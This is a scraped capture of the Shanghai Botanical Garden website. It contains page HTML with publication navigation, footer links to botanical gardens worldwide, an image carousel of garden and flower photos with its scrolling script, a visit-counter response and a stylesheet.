                                        <img id='img_close_level2_67A3955B-502F-44B9-B3A4-D8CC51BD3C55' src='/sites/zhiwuyuan/images/huidian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=67a3955b-502f-44b9-b3a4-d8cc51bd3c55" target='_parent' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        上海花展画册
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
                <script type="text/javascript">
                    ctg_level1.push('fc8021c1-2ffc-4e53-af0e-1822609a8dec');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('fc8021c1-2ffc-4e53-af0e-1822609a8dec');">
                                        <img id='img_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC' src='/sites/zhiwuyuan/images/landian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('fc8021c1-2ffc-4e53-af0e-1822609a8dec');"
                                           style="display: none;">
                                        <img id='img_close_level2_FC8021C1-2FFC-4E53-AF0E-1822609A8DEC' src='/sites/zhiwuyuan/images/landian.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" target='_parent' onfocus="blur()"
                                       style='font-size: 12px;  color:#396DB5;'>
                                        其他出版物
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                    </td>
                </tr>
                
            </table>
            
        </div>
        
        
    </div>
    
</div>
<script type="text/javascript">
    if ("2" == "1") {
        OpenCtg_level0("fc8021c1-2ffc-4e53-af0e-1822609a8dec");
    }
    else if ("2" == "2") {
        OpenCtg_level0("011bf5c7-1a1c-43dd-8cc3-147197efddd6");
        OpenCtg_level1("fc8021c1-2ffc-4e53-af0e-1822609a8dec");
    }
    else if ("2" == "3") {
        OpenCtg_level0("85561929-47d9-4dfb-9612-e625d662fe6e");
        OpenCtg_level1("011bf5c7-1a1c-43dd-8cc3-147197efddd6");
    }
</script>
<script>
    $("#left_964cc7b9-ee05-4dcd-b317-d4de32e24948").attr("href","https://m.baidu.com/sf?atn=index&from_sf=1&frorder=2&frsrcid=&ms=1&openapi=1&pd=xr&resource_id=5099&sa=&sceneid=7661cabe-5791-4600-85a9-8585489ce0e1&title=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&tn=nohead&top=%7B%22sfhs%22%3A1%7D&tp=strong&word=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&xrkey=7842833962766811616");
    $("#left_964cc7b9-ee05-4dcd-b317-d4de32e24948").attr("target","_blank");
</script>

    
                <div class="bottom">
                    <div class="bottom1">
                        <ul>
                            <li>
                                <div>
                                    <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=5a2a08f6-2c15-46db-8e0b-9ab111dbf766"
                                       class="lva">联系我们</a></div>
                                
                            </li>
                            <li style="color: #ccc;">|</li>
                            <li>
                                <div>
                                    友情链接：</div>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value);}'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;
                                    margin-right: 8px;">
                                    <option value="">国内植物园</option>

                                    <option value="http://www.hzbg.cn/">
                                        杭州植物园</option>

                                    <option value="http://www.syszwy.com.cn/">
                                        沈阳植物园</option>

                                    <option value="http://www.qinlingbg.com/">
                                        秦岭国家植物园</option>

                                    <option value="http://www.csnbgsh.cn">
                                        上海辰山植物园</option>

                                    <option value="http://www.xtbg.cas.cn/">
                                        中国科学院西双版纳热带植物园</option>

                                    <option value="http://www.shuilian.com.cn/">
                                        昆山水生植物园</option>

                                    <option value="http://www.cqnsbg.cn/">
                                        重庆南山植物园</option>

                                    <option value="http://www.szbg.ac.cn/">
                                        深圳仙湖植物园</option>

                                    <option value="http://www.whiob.ac.cn/">
                                        中国科学院武汉植物园</option>

                                    <option value="http://www.beijingbg.com/">
                                        北京植物园</option>

                                    <option value="http://garden.ibcas.ac.cn/">
                                        中国科学院研究所植物园</option>

                                    <option value="http://www.ilantravel.com.tw/fushan/">
                                        福山植物园</option>

                                    <option value="http://www.tjzwy.com/">
                                        天津热带植物园</option>

                                    <option value="http://www.xazwy.com/">
                                        西安植物园</option>

                                    <option value="http://www.yuan-sen.com.tw/html/homepage.htm">
                                        台东原生应用植物园</option>

                                    <option value="http://www.scib.ac.cn/">
                                        中国科学院华南植物园</option>                                </select>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value); }'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;
                                    margin-right: 8px;">
                                    <option value="">国外植物园</option>

                                    <option value="http://arboretum.ucsc.edu/">
                                        The UCSC Arboretum</option>

                                    <option value="http://www.dbg.org/">
                                        Desert Botanical Garden – Papago Park</option>

                                    <option value="http://www.peacegarden.com/">
                                        国际和平园（International Peace Garden Canada and USA）</option>

                                    <option value="http://www.usna.usda.gov/">
                                        美国国家树木园（US National Arboretum）</option>

                                    <option value="https://atlantabg.org/">
                                        亚特兰大植物园（Atlanta Botanical Garden）</option>

                                    <option value="http://www.kew.org/">
                                        英国皇家植物园-邱园（Royal Botanical Gardens, Kew）</option>

                                    <option value="http://www.chicago-botanic.org/">
                                        芝加哥植物园（Chicago Botanic Garden）</option>

                                    <option value="http://www.nitobe.org/">
                                        加拿大UBC植物园</option>

                                    <option value="https://www.phipps.conservatory.org/">
                                        菲普斯温室植物园（Phipps Conservatory and Botanical Gardens）</option>

                                    <option value="http://www.bbg.org/">
                                        美国布鲁克林植物园（Brooklyn Botanic Garden）</option>

                                    <option value="http://www.fairchildgarden.org/">
                                        美国仙童热带植物园（Fairchild Tropical Botanic Garden）</option>

                                    <option value="https://www.bgbm.org/">
                                        柏林大莱植物园（Botanischer Garten und Botanisches Museum Berlin-Dahlem）</option>

                                    <option value="http://www.memphisbotanicgarden.com/">
                                        埃及孟菲斯植物园（Memphis Botanic Garden）</option>

                                    <option value="http://garden.neworleanscitypark.com/">
                                        新奥尔良植物园（New Orleans Botanical Garden）</option>

                                    <option value="http://www.arboretum.harvard.edu/">
                                        阿诺德树木园（The Arnold Arboretum of Harvard University）</option>

                                    <option value="http://www.luomus.fi/en">
                                        赫尔辛基大学植物园（Botanic Garden）</option>

                                    <option value="http://www.mobot.org/">
                                        密苏里植物园（Missouri Botanical Garden）</option>

                                    <option value="http://www.longwoodgardens.org/">
                                        长木公园（Longwood Gardens）</option>

                                    <option value="http://www.htbg.com/">
                                        夏威夷热带植物园（Hawaii Tropical Botanical Garden）</option>

                                    <option value="http://www.mortonarb.org/">
                                        莫顿树木园（The Morton Arboretum）</option>

                                    <option value="http://www.sdbgarden.org/">
                                        圣地亚哥植物园（San Diego Botanic Garden）</option>

                                    <option value="http://www.ntbg.org/">
                                        美国国家热带植物园（National Tropical Botanical Garden）</option>

                                    <option value="http://www.rbg.ca/">
                                        加拿大皇家植物园（Royal Botanical Gardens, Canada）</option>

                                    <option value="http://www.nybg.org/">
                                        纽约植物园（The New York Botanical Garden）</option>

                                    <option value="http://www.botanicgardens.org/">
                                        丹佛植物园（Denver Botanic Gardens）</option>

                                    <option value="http://www.rbge.org.uk/">
                                        英国皇家植物园-爱丁堡植物园(Royal Botanic Garden Edinburgh)</option>
                                </select>
                            </li>
                            <li>
                                
                                <select onclick="if(this.value == '') { this.options.remove(0); }" onchange='if(this.value!=""){window.open(this.value);}'
                                        style="height: 20px; line-height: 20px; width: 160px; color: #418B00; margin-top: 6px;">
                                    <option value="">其他链接</option>

                                    <option value="http://www.expo2011.cn/">
                                        2011西安世界园艺博览会</option>

                                    <option value="http://www.kepu.gov.cn/index.htm">
                                        中国科普网</option>

                                    <option value="http://www.szkp.org.cn/">
                                        苏州科普之窗</option>

                                    <option value="http://www.mongabay.com/">
                                        Tropical Rainforest Conservation</option>

                                    <option value="http://www.hast.org.cn/">
                                        湖北科普网</option>

                                    <option value="http://www.kib.ac.cn/index.html">
                                        中国科学院昆明植物研究所</option>

                                    <option value="http://www.ibcas.ac.cn/">
                                        中国科学院植物研究所</option>

                                    <option value="http://www.publicgardens.org/">
                                        APGA</option>

                                    <option value="https://www.cvh.ac.cn/">
                                        CVH中国数字植物标本馆</option>

                                    <option value="http://www.nationalacademies.org/">
                                        The National Academies</option>

                                    <option value="http://www.bgci.org/">
                                        BGCI</option>
                                </select>
                            </li>
                        </ul>
                    </div>
                    <div class="bottom2" style="position: relative;">
                        <div style="width:625px;">
                            <br />
                            版权所有：上海植物园&nbsp;&nbsp;&nbsp;&nbsp;地址：上海市龙吴路1111号&nbsp;&nbsp;&nbsp;&nbsp;电话：8621-54363369 <a href="https://bszs.conac.cn/sitename?method=show&id=0A65F89DD13D783CE053022819ACFD79" target="_blank"><img style="    margin-top: -2px;position: absolute;
    left: 0;
    top: 16px;
    margin-left: 5px;" src="https://www.shbg.org/sites/zhiwuyuan/images/blue.png"></a><br />
                            技术支持：<a href="http://www.ovinfo.com" target="_blank">上海创正信息技术有限公司</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402007881" target="_blank"><img src="https://www.shbg.org/sites/zhiwuyuan/images/ga.png">沪公网安备31010402007881号</a><br />
                        </div>

                        <div style="position: absolute; left: 20px; top: 10px;">
                            <script type="text/javascript">                                document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/02/000/0000/60464223/CA020000000604642230002.js' type='text/javascript'%3E%3C/script%3E"));</script>
                        </div>
                        <a href="https://beian.miit.gov.cn/" target="_blank">
                            <div style="position: absolute; right: 215px; top: 25px;">
                                沪ICP备14026475号-1
                            </div>
                        </a>
                        <div style="position: absolute; right: 120px; top: 30px;">
                            <a href="https://weibo.com/shzwy" target="_blank"><img src="https://www.shbg.org/sites/zhiwuyuan/images/z1.jpg" style="width:80px" /></a>
                        </div>
                        <div style="position: absolute; right: 63px; top: 25px;">
                            <img src="https://www.shbg.org/sites/zhiwuyuan/images/z2.png" style="width:52px"/>
                        </div>
                        <div style="position: absolute; right: -5px; top: 21px;">
                            <img src="https://www.shbg.org/sites/zhiwuyuan/images/z3.jpg" style="width:60px"/>
                        </div>
                    </div>
                    <div class="clearit">
                    </div>
                </div>
                <div class="clearit">
                </div>
            </div>
            <div class="center_bottom">
                <script>
                    var _hmt = _hmt || [];
                    (function () {
                        var hm = document.createElement("script");
                        hm.src = "//hm.baidu.com/hm.js?d74815308af5df8b3dd16f629087feb3";
                        var s = document.getElementsByTagName("script")[0];
                        s.parentNode.insertBefore(hm, s);
                    })();
                </script>
            </div>
            <div class="clearit">
            </div>
        </div>
        <div class="clearit">
        </div>
    </div>
    
    <script type="text/javascript" src="/JS/cs/CSVisitRecorder.js">
    </script>
    
    <script type="text/javascript">
        new CSVisitRecorder({
            svrAddress: '/Handler.ashx?cmd=touchVisitRecord',
            params: {
                //其它地方访问
                TotalType: '0',
                //站点key（不同的站点是不一样的）
                SiteKey: '310D9F96-4386-4BD0-AF5C-E9E2C1B99628', //站点id
                CtgId: 'fc8021c1-2ffc-4e53-af0e-1822609a8dec',
                InfId: '',
                UserId: ''
            }
        });
    </script>
    </form>
</body>
</html>

<script>
    $("#p_4b08d430-5e51-4d34-b069-3e4d5f715ba4").hide();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shbg.org/sites/zhiwuyuan/big_js.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec
body_size: 2699
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>

</title>
    <script src="/JS/jquery.min.js" type="text/javascript"></script>
    
    <style type="text/css">
        a:link
        {
            text-decoration: none;
            color: #fff;
        }
        a:visited
        {
            text-decoration: none;
            color: #fff;
        }
        a:hover
        {
            text-decoration: none;
            color: #FFD72A;
        }
        a:active
        {
            text-decoration: none;
            color: #fff;
        }
        img
        {
            border: 0px;
        }
        *
        {
            margin: 0px;
            padding: 0px;
            list-style-type: none;
            text-decoration: none;
        }
        .layoutContainer
        {
            float: left;
            font-size: 12px;
        }
        .mainContainer
        {
            width: 930px;
            height: 288px;
            overflow: auto;
            overflow-x: hidden;
            overflow-y: hidden; /*border: solid 1px silver;*/
            position: relative;
        }
        .bigImgContainer
        {
            float: left;
        }
        .imgContainer
        {
            float: left;
        }
        .imgItem
        {
            width: 930px;
            height: 288px;
            float: left;
            margin: 0;
            border: 0;
        }
        .imgItem_img
        {
            width: 930px;
            height: 288px;
            float: left;
            margin: 0;
        }
        .imgItem_img img
        {
            width: 930px;
            height: 288px;
            float: left;
        }
        .imgItem_div
        {
            width: 930px;
            height: 40px;
            float: left;
            line-height: 40px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            background-color: #589F00;
            text-align: center;
        }
        .direcBtn
        {
        }
        .btleft
        {
            position: absolute;
            left: 40px;
            top: 130px;
            float: left;
            z-index: 999;
        }
        .btright
        {
            position: absolute;
            right: 40px;
            top: 130px;
            float: left;
            z-index: 999;
        }
    </style>
</head>
<body>
    <div>
        
        <div style="width: 930px; height: 288px; float: left; position: relative;">
            <div class="btleft">
                <a href="javascript:;" class="direcBtn">
                    <img src="/sites/zhiwuyuan/images/left.png" onmouseover='this.src="/sites/zhiwuyuan/images/left2.png"'
                        onmouseout='this.src="/sites/zhiwuyuan/images/left.png"' /></a>
            </div>
            <div class="btright">
                <a href="javascript:;" class="direcBtn">
                    <img src="/sites/zhiwuyuan/images/right.png" onmouseover='this.src="/sites/zhiwuyuan/images/right2.png"'
                        onmouseout='this.src="/sites/zhiwuyuan/images/right.png"' /></a>
            </div>
            <table class="layoutContainer" cellpadding="0" cellspacing="0">
                <tr>
                    <td>
                        <div class="mainContainer">
                            <div class="bigImgContainer">
                                
                                
                                <div class='imgContainer'>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/6367046247778387762922094783eb859c.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                上海植物园夕阳美景</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/636704624948898581564796288913ce73.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                上海植物园蔷薇园航拍图</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/63670462513705943568628677057af347.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                松果菊</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/6367044900455711189918579557c07068.JPG" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                花蔓长廊</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/63670463711209622540391942095bef2f.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                大丽花</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/636704637299337072729484293366df4d.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                蝶纷飞</a></div>
                                        
                                    </div>
                                    
                                </div>
                                
                                
                                <div class='imgContainer'>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/6367046247778387762922094783eb859c.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                上海植物园夕阳美景</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/636704624948898581564796288913ce73.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                上海植物园蔷薇园航拍图</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/63670462513705943568628677057af347.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                松果菊</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/6367044900455711189918579557c07068.JPG" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                花蔓长廊</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/63670463711209622540391942095bef2f.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                大丽花</a></div>
                                        
                                    </div>
                                    
                                    <div class="imgItem">
                                        
                                        <div class="imgItem_img">
                                            <a href="javascript:;" >
                                                <img src="/Plugins/ueditor_release-ueditor1_4_3_1-utf8-net/net/upload/image/20180821/636704637299337072729484293366df4d.jpg" /></a></div>
                                        <div class="imgItem_div">
                                            <a href="javascript:;">
                                                蝶纷飞</a></div>
                                        
                                    </div>
                                    
                                </div>
                                
                            </div>
                        </div>
                    </td>
                </tr>
            </table>
            <div class="clearit">
            </div>
        </div>
        <script type="text/javascript">
            function CSImgScrollBar(cfg) {
                var layoutContainer = null;
                var mainContainer = null;
                var bigImgContainer = null;
                var imgContainer = null;

                var isScrolling = false;
                var _isHovering = false;
                var _direction = 'left';


                function restoreScroll() {
                    mainContainer.scrollLeft(imgContainer.first().outerWidth(true));
                }

                function checkIfNeedRestoreScroll() {
                    if (mainContainer.scrollLeft() == imgContainer.eq(0).outerWidth(true) * 2) {
                        restoreScroll();
                    }
                    else if (mainContainer.scrollLeft() == 0) {
                        restoreScroll();
                    }
                }

                function autoScrollSvc(ownObj) {
                    if (_isHovering) {
                        setTimeout(function () { autoScrollSvc(ownObj); }, cfg.autoScrollTime);
                    }
                    else {
                        if (_direction == 'left') {
                            ownObj.ScrollLeft(ownObj, function () {
                            });
                        }
                        else {
                            ownObj.ScrollRight(ownObj, function () {
                            });
                        }
                        setTimeout(function () { autoScrollSvc(ownObj); }, cfg.autoScrollTime);
                    }
                }

                this.ScrollLeft = function (ownObj, callback) {
                    if (!isScrolling) {
                        isScrolling = true;
                        _direction = 'left';
                        mainContainer.animate({ scrollLeft: mainContainer.scrollLeft() + imgContainer.eq(0).children().first().outerWidth(true) }, cfg.scrollTime, null, function () { checkIfNeedRestoreScroll(); isScrolling = false; if (callback != null) { callback(); } });
                    }
                };

                this.ScrollRight = function (ownObj, callback) {
                    if (!isScrolling) {
                        isScrolling = true;
                        _direction = 'right';
                        mainContainer.animate({ scrollLeft: mainContainer.scrollLeft() - imgContainer.eq(0).children().first().outerWidth(true) }, cfg.scrollTime, null, function () { checkIfNeedRestoreScroll(); isScrolling = false; if (callback != null) { callback(); } });
                    }
                };

                {
                    layoutContainer = $('.layoutContainer');
                    mainContainer = $('.mainContainer');
                    bigImgContainer = $('.bigImgContainer');
                    imgContainer = $('.imgContainer');

                    imgContainer.eq(0).width(imgContainer.eq(0).children().length * $('.imgItem').outerWidth(true));
                    imgContainer.eq(1).width(imgContainer.eq(1).children().length * $('.imgItem').outerWidth(true));
                    imgContainer.eq(2).width(imgContainer.eq(2).children().length * $('.imgItem').outerWidth(true));
                    imgContainer.eq(3).width(imgContainer.eq(3).children().length * $('.imgItem').outerWidth(true));
                    imgContainer.eq(4).width(imgContainer.eq(4).children().length * $('.imgItem').outerWidth(true));
                    imgContainer.eq(5).width(imgContainer.eq(5).children().length * $('.imgItem').outerWidth(true));
                    imgContainer.eq(6).width(imgContainer.eq(6).children().length * $('.imgItem').outerWidth(true));

                    bigImgContainer.width(imgContainer.eq(0).outerWidth(true) * 7);

                    mainContainer.width($('.imgItem').outerWidth(true) * cfg.displayImgCount);

                    var ownObj = this;
                    $('.direcBtn').eq(0).click(function () {
                        ownObj.ScrollLeft(ownObj);
                    });
                    $('.direcBtn').eq(1).click(function () {
                        ownObj.ScrollRight(ownObj);
                    });
                    $('.layoutContainer').mouseover(function () {
                        _isHovering = true;
                    });
                    $('.layoutContainer').mouseout(function () {
                        _isHovering = false;
                    });

                    restoreScroll();

                    if (cfg.allowAutoScroll) {
                        autoScrollSvc(ownObj);
                    }
                }
            }
            //配置并创建对象
            var csisb = new CSImgScrollBar({ allowAutoScroll: true, displayImgCount: 1, scrollTime: 1000, autoScrollTime: 5000 });
        </script>
        <div class="clearit">
        </div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.shbg.org/Handler.ashx?cmd=touchVisitRecord&TotalType=0&SiteKey=310D9F96-4386-4BD0-AF5C-E9E2C1B99628&CtgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec&UserId=&InfId=
body_size: -17
content:
{ success: true, data:{ } }

--- FILE ---
content_type: text/css
request_url: https://www.shbg.org/sites/zhiwuyuan/css/css.css
body_size: 6402
content:
/*css*/
a:link
{
    text-decoration: none;
    color: #000;
}
a:visited
{
    text-decoration: none;
    color: #000;
}
a:hover
{
    text-decoration: none;
    color: #f00;
}
a:active
{
    text-decoration: none;
    color: #000;
}
.lva:link
{
    text-decoration: none;
    color: #418B00;
}
.lva:visited
{
    text-decoration: none;
    color: #418B00;
}
.lva:hover
{
    text-decoration: none;
    color: #F07739;
}
.lva:active
{
    text-decoration: none;
    color: #418B00;
}
.baia:link
{
    text-decoration: none;
    color: #fff;
}
.baia:visited
{
    text-decoration: none;
    color: #fff;
}
.baia:hover
{
    text-decoration: none;
    color: #FFD72A;
}
.baia:active
{
    text-decoration: none;
    color: #fff;
}
.wua:link
{
    text-decoration: none;
    color: #000;
}
.wua:visited
{
    text-decoration: none;
    color: #000;
}
.wua:hover
{
    text-decoration:underline;
    color: #f00;
}
.wua:active
{
    text-decoration: none;
    color: #000;
}
*
{
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    text-decoration: none;
}
#ctl00_ContentPlaceHolder1_PageActionCall1 input{ margin-bottom:12px;}
/*css*/
/*home*/
body
{
    margin: 0 auto;
    font-size: 12px;
    background-repeat:no-repeat;
    background-position: top center;
    background-attachment: fixed;
}
img
{
    border: 0;
}
.clearit
{
    clear: both;
}
.box
{
    margin: 0 auto;
    width: 980px;
    height: auto;
}
.top1
{
    float: left;
    width: 980px;
    height: 40px;
}
.top1 ul li{ float:left; height:40px; line-height:40px; color:#418B00;}
.center{ float: left; width: 980px; height: auto;}
.center_top{ float: left; width: 980px; height: 10px; background-image:url(../images/bj_top.png); background-repeat:no-repeat;}
.center_c{ float: left; width: 980px; height: auto; background-image:url(../images/bj_c.png); background-repeat:repeat-y;}
.center_bottom{ float: left; width: 980px; height: 38px; background-image:url(../images/bj_bottom.png); background-repeat:no-repeat; margin-bottom:10px;}
.center_kuai1{ float:left; width:960px; height:93px; margin-left:10px; position:relative; font-size:12px;}
.center_kuai1_link{ float:left; width:80px; height:30px; position:absolute; right:0px; top:0px;}
.center_kuai1_link ul li{ float:left; height:30px; line-height:30px; width:70px; text-indent:25px; background-repeat:no-repeat;}
.center_kuai1_sou{ float:left; width:240px; height:30px; position:absolute; right:20px; top:50px;}
.daohang{ float:left; width:933px; height:47px; background-image:url(../images/bj2.png); background-repeat:no-repeat;}
.daohang ul li{ float:left;}
.daohang ul li strong{ float:left; width:100px; height:30px; line-height:35px; text-align:center; margin-left:10px; font-size:15px; font-weight:bold;}
.center_kuai2{ float:left; width:185px; height:365px; background-image:url(../images/bj3.png); background-repeat:no-repeat; margin-left:10px;}
.center_kuai2_top{ float:left; width:160px; height:35px; margin-left:10px; line-height:35px; margin-bottom:10px; text-align:center; font-size:16px; color:#fff; font-weight:bold;}
.center_kuai2_text{ float:left; width:160px; height:125px; margin-left:10px; line-height:20px;}
.center_kuai2_bt{ float:left; width:80px; height:21px; margin-left:65px; margin-top:10px;}
.center_kuai2_list{ float:left; width:180px; height:163px; margin-top:22px;}
.center_kuai2_list ul li{ float:left; width:180px; height:33px; line-height:34px; text-align:center; font-size:16px; font-weight:bold;}
.center_kuai3{ float:left; width:774px; height:365px; margin-left:2px;}
.center_kuai4{ float:left; width:655px; height:230px; margin-left:25px; margin-top:5px; background-image:url(../images/bj4.jpg); background-repeat:no-repeat;}
.center_kuai4_top{ float:left; width:605px; height:35px; margin-left:50px;}
.center_kuai4_top ul li{ float:left;}
.center_kuai4_top ul li div{ float:left; width:300px; height:35px; line-height:35px; font-size:16px; font-weight:bold; color:#418B00;}
.center_kuai4_top ul li span{ float:left; width:300px; height:35px; line-height:35px; text-align:right;}
.center_kuai4_l{ float:left; width:242px; height:180px; padding:2px; margin-top:6px; margin-left:10px; border:1px solid #C9DDAB;}
.center_kuai4_r{ float:left; width:380px; height:180px; margin-top:6px; margin-left:10px;}
.center_kuai4_r_title{ float:left; width:380px; height:30px; line-height:30px; text-align:center; font-size:14px; font-weight:bold; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.center_kuai4_r_c{ float:left; width:370px; height:50px; line-height:20px; margin-left:6px;}
.center_kuai4_r_list{ float:left; width:380px; height:100px;}
.center_kuai4_r_list ul li{ float:left;}
.center_kuai4_r_list ul li div{ float:left; width:300px; height:25px; line-height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.center_kuai4_r_list ul li span{ float:left; width:80px; height:25px; line-height:25px; text-align:center; color:#8F8F8F;}
.center_kuai5{ float:left; width:253px; height:230px; background-image:url(../images/bj5.jpg); background-repeat:no-repeat; margin-left:20px;}
.center_kuai5_top{ float:left; width:253px; height:40px; line-height:30px; text-indent:60px; font-size:16px; font-weight:bold; margin-top:5px; color:#418B00;}
.center_kuai5_xinxi{ float:left; width:220px; height:140px; line-height:29px; margin-left:15px; font-size:14px;}
.center_kuai5_xinxi span{ font-weight:bold; color:#418B00;}
.center_kuai6{ float:left; width:655px; height:200px; margin-left:25px; margin-top:5px; background-image:url(../images/bj6.jpg); background-repeat:no-repeat;}
.center_kuai6_top{ float:left; width:605px; height:35px; margin-left:50px;}
.center_kuai6_top ul li{ float:left;}
.center_kuai6_top ul li div{ float:left; width:300px; height:35px; line-height:35px; font-size:16px; font-weight:bold; color:#418B00;}
.center_kuai6_top ul li span{ float:left; width:300px; height:35px; line-height:35px; text-align:right;}
.centet_kuai7{ float:left; width:180px; height:192px; background-image:url(../images/bj7.jpg); background-repeat:no-repeat; margin-top:15px; margin-left:57px;}
.centet_kuai7 ul li{ float:left; width:180px; height:30px; line-height:31px; text-indent:95px; font-size:14px; font-weight:bold; margin-bottom:8px;}
.bottom{ float:left; width:880px; height:auto; margin-left:45px; margin-top:10px; font-size: 12px;}
.bottom1{ float:left; width:720px; height:35px; margin-left:80px;}
.bottom1 ul li{ float:left; line-height:35px;}
.bottom1 ul li div{ float:left; font-weight:bold; color:#418B00; width:90px; height:35px; line-height:35px; text-align:center;}
.bottom2{ float:left; width:880px; height:auto; line-height:25px; text-align:center; border-top: 1px dashed #B5CF9C; color:#6f6f6f;}



/*list*/
.bigjs{ float:left; width:930px; height:288px; margin-left:25px;}
.mianbao{ float:left; width:950px; height:48px; line-height:40px; margin-top:10px; margin-left:21px; text-indent:40px; font-size: 15px; color:#fff; font-weight:bold; background-image:url(../images/mianbao_bj.png); background-repeat:no-repeat;}
.list_l{ float:left; width:645px; height:auto; margin-top:10px; margin-left:25px;}
.list_l_top{ float:left; width:645px; height:30px; border-bottom:1px solid #ccc;}
.list_l_top ul , .list_l_top ul li{ float:left;}
.list_l_top ul li div{ float:left; width:600px; height:30px; line-height:30px; color:#3E6B0C; font-size:14px; font-weight:bold;}
.list_l_list{ float:left; width:645px; height:120px; margin-top:6px;}
.list_l_list ul{ float:left;}
